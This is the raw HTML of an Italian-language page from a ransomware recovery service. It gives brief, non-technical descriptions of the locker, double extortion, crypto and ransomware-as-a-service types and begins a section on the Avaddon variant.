	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://helpransomware.com/it/cosa-e-un-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cos’è Un Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9878 current_page_item menu-item-31137"><a href="https://helpransomware.com/it/tipi-di-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tipi Di Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14637"><a href="https://helpransomware.com/it/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog &#038; Soluzioni</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23451"><a href="https://helpransomware.com/it/casi-studio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &#038; Analisi</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14649"><a href="https://helpransomware.com/it/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14638"><a href="https://helpransomware.com/it/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14639"><a href="https://helpransomware.com/it/contatti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contattaci</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38750"><a href="tel:+3904221696252" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-38750"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CHIAMA ORA</span></a></li><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-14634"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="lang-item lang-item-60 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-en"><a href="https://helpransomware.com/types-of-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-es"><a href="https://helpransomware.com/es/tipos-de-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-67 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-it"><a href="https://helpransomware.com/it/tipi-di-ransomware/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
					</div>
			</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-9878 page type-page status-publish has-post-thumbnail ast-article-single" id="post-9878" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="9878" class="elementor elementor-9878" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bbbd42d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bbbd42d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dd1b40e" data-id="3dd1b40e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-31c7e348 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="31c7e348" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a171eaa" data-id="7a171eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57272866 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="57272866" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/it/servizi/" target="_blank" title="servizi"><b>SERVIZI</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d53cd04 elementor-widget elementor-widget-heading" data-id="7d53cd04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tipi di ransomware</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7f7b8a91 elementor-widget elementor-widget-heading" data-id="7f7b8a91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Identifichiamo le minacce e sviluppiamo soluzioni cibernetiche per recuperare tutti i diversi tipi di ransomware, ripristinare tutti i tuoi dati critici e proteggere la tua reputazione da violazioni dei dati.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4da6fae4 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="4da6fae4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita" title="contattaci">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ottieni Aiuto Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ad9dd elementor-hidden-mobile" data-id="56ad9dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40934b29 elementor-widget elementor-widget-image" data-id="40934b29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="422" height="431" src="https://helpransomware.com/wp-content/uploads/2024/02/ai-icon-ransomware-services-2024-e1708529966287.png" class="attachment-full size-full wp-image-35243" alt="ai icon ransomware services 2024" srcset="https://helpransomware.com/wp-content/uploads/2024/02/ai-icon-ransomware-services-2024-e1708529966287.png 422w, https://helpransomware.com/wp-content/uploads/2024/02/ai-icon-ransomware-services-2024-e1708529966287-294x300.png 294w" sizes="(max-width: 422px) 100vw, 422px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3da486 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3da486" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5737cf5" data-id="5737cf5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bd869b elementor-widget elementor-widget-heading" data-id="7bd869b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HELPRANSOMWARE È CONSIGLIATO DA</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fdd956 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9fdd956" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-eaef5a1" data-id="eaef5a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b107d98 elementor-widget elementor-widget-image" data-id="b107d98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="286" src="https://helpransomware.com/wp-content/uploads/2024/01/CERTIFICADO_INCIBE-300x286.png" class="attachment-medium size-medium wp-image-34826" alt="" srcset="https://helpransomware.com/wp-content/uploads/2024/01/CERTIFICADO_INCIBE-300x286.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/CERTIFICADO_INCIBE.png 595w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-08e6bea" data-id="08e6bea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a79278 elementor-widget elementor-widget-image" data-id="7a79278" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="48" src="https://helpransomware.com/wp-content/uploads/2023/06/Malwarebytes_Logo_and_Wordmark_2016.svg" class="attachment-medium size-medium wp-image-29792" alt="Malwarebytes_Logo_and_Wordmark_(2016)" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-66bb142" data-id="66bb142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d6942a elementor-widget elementor-widget-image" data-id="4d6942a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="91" src="https://helpransomware.com/wp-content/uploads/2023/06/logo-mapfre-horizontal-300x91.png" class="attachment-medium size-medium wp-image-29523" alt="logo mapfre horizontal" srcset="https://helpransomware.com/wp-content/uploads/2023/06/logo-mapfre-horizontal-300x91.png 300w, https://helpransomware.com/wp-content/uploads/2023/06/logo-mapfre-horizontal.png 666w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0380bc5" data-id="0380bc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d4eefa elementor-widget elementor-widget-image" data-id="9d4eefa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="116" src="https://helpransomware.com/wp-content/uploads/2024/01/CFC-insurance-logo.jpg" class="attachment-medium size-medium wp-image-34864" alt="CFC insurance logo" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-4917a5a" data-id="4917a5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc5945 elementor-widget elementor-widget-image" data-id="ecc5945" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="70" src="https://helpransomware.com/wp-content/uploads/2024/01/Zurich-Insurance-Group-Logo-Horizontal.png" class="attachment-medium size-medium wp-image-34863" alt="Zurich Insurance Group Logo Horizontal" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f2d4a68" data-id="f2d4a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adcb456 elementor-widget elementor-widget-image" data-id="adcb456" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="96" src="https://helpransomware.com/wp-content/uploads/2023/06/Immagine-300x96.png" class="attachment-medium size-medium wp-image-29522" alt="logo hiscox horizontal" srcset="https://helpransomware.com/wp-content/uploads/2023/06/Immagine-300x96.png 300w, https://helpransomware.com/wp-content/uploads/2023/06/Immagine.png 666w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b49a0dd" data-id="b49a0dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f087b1d elementor-widget elementor-widget-image" data-id="f087b1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="191" height="56" src="https://helpransomware.com/wp-content/uploads/2023/06/crawford-logo-trasp-e1687517958331.png" class="attachment-medium size-medium wp-image-30406" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b40cd1e" data-id="b40cd1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0acc749 elementor-widget elementor-widget-image" data-id="0acc749" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="214" height="70" src="https://helpransomware.com/wp-content/uploads/2023/06/sura-logo-trasp-e1687517784588.png" class="attachment-medium size-medium wp-image-30405" alt="sura logo" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92179fd elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92179fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdd11c1" data-id="fdd11c1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2752bc9 elementor-widget elementor-widget-heading" data-id="2752bc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">HELPRANSOMWARE È CONSIGLIATO DA​</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-22d127f elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="22d127f" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo incibe" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-incibe-qjf5nmmheqrn8j7g5bwv2zdjk2puwu82sphkxjoge8.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Malwarebytes_Logo_and_Wordmark_(2016)" data-background="https://helpransomware.com/wp-content/uploads/2023/06/Malwarebytes_Logo_and_Wordmark_2016.svg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo mapfre horizontal" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-mapfre-horizontal-q7zxd5dqgy9irbbmzbpiwoszutiamyvw0yb1f2lips.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo cfc" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-cfc-qjghdru5sqs14ri7e0ayrexlja78rj51oqgwto62v4.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Zurich Insurance Group Logo Horizontal" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/Zurich-Insurance-Group-Logo-Horizontal-qivtxrbuf6uzu1q9fm6h1pxu78mbswuxn5x95pfthc.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo hiscox horizontal" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/Immagine-q7zx9wtqxhtyro0xvxbsbi7u71gs4i168xetwrec5c.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="crawford logo trasp" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/crawford-logo-trasp-e1687517958331-q8dsyqfx4j6a4699soyjt37qrsuk82ethc0ek76wao.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="sura logo" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/SURA_logo_unatinta_azul_POSITIVO-q7zxk3esyvrsjl8gfbsabxplvb9xigghnbu72oasqo.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Precedente">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Successivo">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61e60493 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61e60493" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-788bcffe" data-id="788bcffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-513c451e elementor-widget elementor-widget-heading" data-id="513c451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quali Sono i Quattro Tipi Più Comuni di Ransomware?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-739c9156 elementor-widget elementor-widget-text-editor" data-id="739c9156" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rafforza la tua consapevolezza e preparazione contro questa diffusa minaccia cibernetica svelando le complessità di queste quattro varianti di ransomware prevalenti. I quattro tipi più comuni di ransomware sono:								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-599fb22f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="599fb22f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-626b06e8" data-id="626b06e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc3d75f elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3fc3d75f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Locker Ransomware						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Questo tipo di ransomware blocca gli utenti dai loro dispositivi, impedendo l'accesso ai file, alle applicazioni e talvolta persino all'intero sistema. Le vittime vengono tipicamente presentate con un messaggio che richiede il pagamento per ripristinare l'accesso.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-76414353 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="76414353" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Double Extortion Ransomware						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Il ransomware a doppia estorsione non solo crittografa i file ma ruba anche dati sensibili dal sistema della vittima. Gli aggressori minacciano quindi di rilasciare o pubblicare questi dati rubati a meno che non venga pagato un riscatto aggiuntivo oltre alla tassa di decrittazione.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a09fe21" data-id="5a09fe21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34f5753a elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="34f5753a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Crypto Ransomware						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Il crypto ransomware crittografa i file sul sistema infetto utilizzando algoritmi di crittografia robusti, rendendoli inaccessibili senza una chiave di decrittazione. Le vittime vengono quindi estorte per il pagamento in cambio della chiave di decrittazione per ripristinare l'accesso ai propri file.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5bfa3943 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5bfa3943" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-square"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ransomware as a Service (RaaS)						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						RaaS è un modello in cui i criminali informatici noleggiano o acquistano varianti di ransomware e servizi correlati da sviluppatori sul dark web. Ciò abbassa la barriera all'ingresso per i criminali informatici aspiranti, portando a una proliferazione degli attacchi ransomware.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1dd9c396 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1dd9c396" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita" title="contattaci">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contattaci Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29b75e07 elementor-hidden-mobile" data-id="29b75e07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ccd4000 elementor-widget elementor-widget-image" data-id="4ccd4000" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="252" height="300" src="https://helpransomware.com/wp-content/uploads/2024/02/types-of-ransomware-recovery-services-252x300.png" class="attachment-medium size-medium wp-image-35278" alt="types of ransomware recovery services" srcset="https://helpransomware.com/wp-content/uploads/2024/02/types-of-ransomware-recovery-services-252x300.png 252w, https://helpransomware.com/wp-content/uploads/2024/02/types-of-ransomware-recovery-services.png 500w" sizes="(max-width: 252px) 100vw, 252px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2794a033 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2794a033" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bc0bb04" data-id="1bc0bb04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e870f8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="35e870f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SERVIZIO DI RIPRISTINO DA RANSOMWARE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-39d8c744 elementor-widget elementor-widget-heading" data-id="39d8c744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Varianti Chiave di Ransomware</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4264c06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4264c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f97ac66" data-id="4f97ac66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f6464c1 elementor-widget elementor-widget-heading" data-id="3f6464c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Avaddon</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-21280917 elementor-widget elementor-widget-text-editor" data-id="21280917" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Avaddon è un ransomware emergente di recente, che ricorda la famigerata variante Maze. Oltre a crittografare i dati degli utenti, Avaddon rappresenta una significativa minaccia per la sicurezza del sistema e l&#8217;integrità dei dati.								</div>
				</div>
				<div class="elementor-element elementor-element-1005fd51 elementor-align-center elementor-widget elementor-widget-button" data-id="1005fd51" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://helpransomware.com/it/avaddon-ransomware/" target="_blank" title="avaddon">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Approfondisci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
